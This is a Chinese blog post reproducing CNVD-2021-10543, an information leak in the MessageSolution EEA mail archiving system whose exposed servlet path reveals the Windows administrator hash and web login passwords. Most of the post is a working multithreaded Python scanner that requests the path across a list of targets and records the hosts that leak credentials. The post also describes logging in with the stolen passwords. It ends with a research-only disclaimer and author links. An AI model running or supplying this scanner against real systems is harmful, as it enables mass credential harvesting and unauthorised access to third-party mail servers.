MessageSolution 邮件归档系统EEA 信息泄露漏洞 CNVD-2021-10543复现

MessageSolution 邮件归档系统EEA 信息泄露漏洞
CNVD-2021-10543复现
一、简介
MessageSolution企业邮件归档管理系统 EEA是北京易讯思达科技开发有限公司开发的一款邮件归档系统。该系统存在通用WEB信息泄漏,泄露Windows服务器administrator hash与web账号密码
二、影响产品
MessageSolution 企业邮件归档管理系统EEA
三、漏洞复现
访问页面:
存在漏洞poc路径:
http://127.0.0.1/authenticationserverservlet/


访问地址出现密码:

利用获取账户密码登陆系统:
检测过程:
编写一个简单的检测脚本:

脚本:
#!/usr/bin/enc python
# _*_ coding: utf-8 _*_
import requests
import os
import sys
import threading
from multiprocessing.dummy import Pool
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
file = str(sys.argv[1])
write = sys.argv[2]
readfile = open(file , 'r' , encoding='UTF-8')
writefile = open(write , 'a')
ff = readfile.readlines()
def webhttp():
for line in ff:
try:
line = line.rstrip("\n")
payload = "/authenticationserverservlet/"
url = line + payload
req = requests.get(url, verify=False, timeout=1)
status = req.status_code
print(req.text)
if 'administrator' in req.text:
print(url+" -------------存在漏洞-------------")
writefile.write(url)
writefile.write('\n')
else :
print(url+" 不存在漏洞")
pass
except OSError:
pass
def main():
#f = threading.Thread(target=webhttp)
pool = Pool(50)
f = pool.apply_async(func=webhttp)
pool.close()
pool.join()
readfile.close()
writefile.close()
if __name__=="__main__":
main()
参考:
https://mp.weixin.qq.com/s/PQaOqCem2dhp3CijN5MdKg
免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!
转载声明:著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
订阅查看更多复现文章、学习笔记
thelostworld
安全路上,与你并肩前行!!!!

个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns
个人简书:https://www.jianshu.com/u/bf0e38a8d400
个人CSDN:https://blog.csdn.net/qq_37602797/category_10169006.html
个人博客园:https://www.cnblogs.com/thelostworld/
FREEBUF主页:https://www.freebuf.com/author/thelostworld?type=article
语雀博客主页:https://www.yuque.com/thelostworld

欢迎添加本公众号作者微信交流,添加时备注一下“公众号”




 浙公网安备 33010602011771号
浙公网安备 33010602011771号